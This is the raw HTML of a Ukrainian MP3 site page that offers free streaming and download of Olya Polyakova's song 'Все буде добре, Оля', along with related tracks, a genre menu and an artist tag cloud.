

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/14945-olya-polyakova-vse-bude-dobre-olya.html
body_size: 9723
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Оля Полякова - Все буде добре, Оля в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Оля Полякова - Все буде добре, Оля в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Оля Полякова - Все буде добре, Оля">
<meta property="og:url" content="https://mp3ua.net/14945-olya-polyakova-vse-bude-dobre-olya.html">
<meta name="news_keywords" content="Оля Полякова">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; Оля Полякова - Все буде добре, Оля</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<a href="https://mp3ua.net/uploads/posts/2022-09/1662731614_olja-po.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage image" src="/uploads/posts/2022-09/thumbs/1662731614_olja-po.jpg" alt="" /></a>
			

		</div>

		<div class="fright fx-1">

			<h1><span>Оля Полякова - Все буде добре, Оля</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/%D0%9E%D0%BB%D1%8F+%D0%9F%D0%BE%D0%BB%D1%8F%D0%BA%D0%BE%D0%B2%D0%B0/">Оля Полякова</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 3 498 чел.</li>
				<li><span>Розмір:</span> 7.4 Mb</li>
				<li><span>Тривалість:</span> 03:13</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2022-09/1662731458_polyakova-vse-bude-dobre-olya.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=16814" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 1060</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
  



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Оля Полякова - Все буде добре, Оля</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 7.4 Mb. Слухати онлайн Оля Полякова - Все буде добре, Оля з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-09/1662724811_pivovarov-olya-polyakova-tshsya-bid0ncion-remix.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14933-artem-pivovarov-amp-olya-polyakova-tshsya-bid0ncion-remix.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Артем Пивоваров &amp; Оля Полякова - Тішся (BID0NCION Remix)</div>
		<div class="play-right nowrap">02:22</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-08/1660913550_laud-probach.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14878-laud-probach.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">LAUD - Пробач</div>
		<div class="play-right nowrap">03:34</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-07/1656766533_barskih-chekay-mene_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14704-max-barskih-chekay-mene.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Max Barskih - Чекай мене</div>
		<div class="play-right nowrap">03:19</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656515245_-kohana_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14538-folet-kohana.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Фіолет - Кохана</div>
		<div class="play-right nowrap">03:43</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656512675_kozlovskiy-znayesh_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14511-vtaly-kozlovskiy-znayesh.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Віталій Козловський - Знаєш</div>
		<div class="play-right nowrap">03:36</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656401111_go-a-tam-kudi-ya-ydu_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14418-gurt-o-tam-kudi-ya-ydu.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Гурт [O] - Там, куди я йду</div>
		<div class="play-right nowrap">02:59</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="14945" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2567)<span class="fa fa-folder-open"></span><span style="color: white"> +13</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (454)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (147)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (121)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17710-dorofeeva-amp-elysees-505-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982704_1768982773.jpg" alt="Dorofeeva &amp; Elysees - 505 (Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dorofeeva &amp; Elysees - 505 (Remix)</div>
		<div class="ps-name nowrap">02:30</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17706-asafatov-vse-po-kayfu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982074_1768982018.jpg" alt="АСАФАТОV - Все по кайфу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">АСАФАТОV - Все по кайфу</div>
		<div class="ps-name nowrap">03:33</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17715-iryna-fedyshyn-lishe-u-nas-na-ukrayin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768992500_vsvs.jpg" alt="Iryna Fedyshyn - Лише у нас на Україні" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Iryna Fedyshyn - Лише у нас на Україні</div>
		<div class="ps-name nowrap">03:52</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17713-volodymyr-dantes-v-obymah-z-kf-vs-vdtnki-spokusi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991635_1768991679.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)</div>
		<div class="ps-name nowrap">02:39</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17705-kazka-vse-po-kolu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981811_1768981855.jpg" alt="KAZKA - Все по колу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">KAZKA - Все по колу</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17708-domiy-amp-baryk-vyni-bid0nci0n-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982550_1768982498.jpg" alt="Domiy &amp; Baryk - Війни (Bid0nci0n Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy &amp; Baryk - Війни (Bid0nci0n Remix)</div>
		<div class="ps-name nowrap">02:56</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17712-zlata-ognevich-pristrast.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768983058_1768982984.jpg" alt="Zlata Ognevich - Пристрасть" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Zlata Ognevich - Пристрасть</div>
		<div class="ps-name nowrap">03:53</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17704-molodi-legends.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981707_1768981723.jpg" alt="Molodi - legends" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Molodi - legends</div>
		<div class="ps-name nowrap">02:54</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17709-domiy-z-vechora-do-rannya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982601_1768982609.jpg" alt="Domiy - З вечора до рання" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy - З вечора до рання</div>
		<div class="ps-name nowrap">02:22</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17714-oleg-kenzov-vs-dvchata-yak-dvchata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991944_1768992023.jpg" alt="Олег Кензов - Всі дівчата як дівчата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Олег Кензов - Всі дівчата як дівчата</div>
		<div class="ps-name nowrap">03:44</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 30">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 38">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 41">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/" title="Найдено публикаций: 22">Лілу45</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 34">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
